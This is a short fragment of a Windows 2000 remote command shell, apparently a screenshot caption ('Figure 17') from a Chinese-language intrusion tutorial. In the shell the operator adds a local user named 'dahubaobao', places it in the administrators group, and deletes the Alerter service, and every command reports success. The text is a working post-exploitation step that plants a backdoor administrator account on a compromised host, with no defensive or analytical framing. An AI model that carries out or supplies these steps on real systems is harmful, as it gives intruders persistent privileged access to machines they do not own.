 ? for help
CMD>shell
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\>
C:\>Net user dahubaobao dahubaobao /add
Net user dahubaobao dahubaobao /add
命令成功完成。
C:\>
C:\>Net localgroup administrators dahubaobao /add
Net localgroup administrators dahubaobao /add
命令成功完成。
C:\>
C:\>sc delete Alerter
sc delete Alerter
[SC] DeleteService SUCCESS
C:\>
C:\>
图 17